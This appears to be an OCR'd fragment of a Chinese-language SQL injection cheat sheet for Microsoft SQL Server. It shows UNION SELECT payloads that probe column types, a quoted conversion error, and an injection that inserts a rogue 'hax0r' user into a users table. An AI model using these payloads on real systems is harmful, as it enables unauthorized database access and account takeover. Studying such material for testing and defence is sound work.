
报错 – 第二个字段不是
类型
integer
11223344) UNION SELECT 1,’2’,NULL,NULL WHERE
1=2 –-
没报错 – 第二个字段是
类型。
string
11223344) UNION SELECT 1,’2’,3,NULL WHERE 1=2
–-
报错 – 第三个字段不是
integer
……
Microsoft OLE DB Provider for SQL Server error
'80040e07'
Explicit conversion from data type int to image
is not allowed.
你在遇到union错误之前会先遇到convert()错误
，所以先使用
convert()再用union
简单的注入(MSO+)
'; insert into users values( 1, 'hax0r', 'coolpass', 9
)/*